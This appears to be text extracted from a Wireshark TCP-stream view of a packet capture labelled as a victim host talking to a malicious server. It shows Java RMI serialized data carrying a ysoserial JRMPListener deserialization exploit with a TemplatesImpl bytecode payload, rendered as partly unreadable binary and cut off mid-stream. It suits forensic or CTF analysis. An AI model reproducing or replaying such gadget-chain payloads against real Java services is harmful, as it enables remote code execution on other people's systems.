 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 靶机与恶意服务器通讯.pcap
JRMI..KN..59 0.......169.254.176.37....P....w"................................Cur..
[Ljava.rmi.server.ObjID;.....,d~...pxp....sr..java.rmi.server.ObjID.^.....\...J..objNumL..spacet..Ljava/
rmi/server/UID;pxp....N.,.sr..java.rmi.server.UID..p
.6O....S..countJ..timeI..uniquepxp..............w.........sr..java.rmi.dgc.Lease...f.J.
4...J..valueL..vmidt..Ljava/rmi/dgc/VMID;pxp..... '.sr..java.rmi.dgc.VMID..[...m....[..addrt..
[BL..uidq.~..pxpur..[B......T....pxp....]..BNm.Xsq.~... ...q...S~E.
6Q....w..M.#....q......sr..javax.management.BadAttributeValueExpException....c-F@...L..valt..Ljava/lang/
Object;pxr..java.lang.Exception...>.;.....pxr..java.lang.Throwable..5'9w.....L..causet..Ljava/lang/
Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/List;pxpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...pxp....sr..java.lang.StackTraceElementa ..&6.....I.
lineNumberL..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..pxp....t..ysoserial.exploit.JRMPListenert..JRMPListener.javat..doCallsq.~......q.~.
q.~..t. doMessagesq.~......q.~.
q.~..t..runsq.~.....wq.~.
q.~..t..mainsr.&java.util.Collections$UnmodifiableList..%1.......L..listq.~..pxr.,java.util.Collections
$UnmodifiableCollection.B...^.....L..ct..Ljava/util/
Collection;pxpsr..java.util.ArrayListx.....a....I..sizepxp....w.....xq.~..xsr..java.util.LinkedHashSet.l.Z.
.*....pxr..java.util.HashSet.D.....4...pxpw.....?
@......sr.:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO.n..3...I.
_indentNumberI.._transletIndex[.
_bytecodest..[[B[.._classt..[Ljava/lang/Class;L.._nameq.~..L.._outputPropertiest..Ljava/util/
Properties;pxp........ur..[[BK...gg.7...pxp....ur..[B......T....pxp...........2.9
..."..7..%..&...serialVersionUID...J..
ConstantValue.. .....>...<init>...
()V...Code...LineNumberTable...LocalVariableTable...this...StubTransletPayload...InnerClasses..5Lysoserial/
payloads/util/Gadgets$StubTransletPayload;.. transform..r(Lcom/sun/org/apache/xalan/internal/xsltc/
DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V...document..-Lcom/sun/org/apache/
xalan/internal/xsltc/DOM;...handlers..B[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;..
Exceptions..'...(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/
DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V...iterator..5Lcom/sun/